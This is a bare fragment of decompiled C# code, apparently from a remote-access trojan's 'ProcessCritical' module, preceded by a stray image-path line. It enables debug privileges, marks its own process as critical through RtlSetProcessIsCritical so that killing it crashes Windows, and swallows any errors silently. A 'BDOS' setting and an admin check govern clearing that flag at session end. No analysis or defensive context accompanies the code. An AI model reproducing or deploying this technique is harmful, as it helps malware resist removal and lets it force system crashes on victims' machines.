 {
// Token: 0x0600003E RID: 62 RVA: 0x000021AD File Offset: 0x000003AD
public static void SystemEvents_SessionEnding(object sender, SessionEndingEventArgs e)
{
if (Convert.ToBoolean(Settings.BDOS) && Methods.IsAdmin())
{
ProcessCritical.Exit();
}
}
// Token: 0x0600003F RID: 63 RVA: 0x00003B74 File Offset: 0x00001D74
public static void Set()
{
try
{
SystemEvents.SessionEnding += ProcessCritical.SystemEvents_SessionEnding;
Process.EnterDebugMode();
NativeMethods.RtlSetProcessIsCritical(1U, 0U, 0U);
}
catch
{
}
}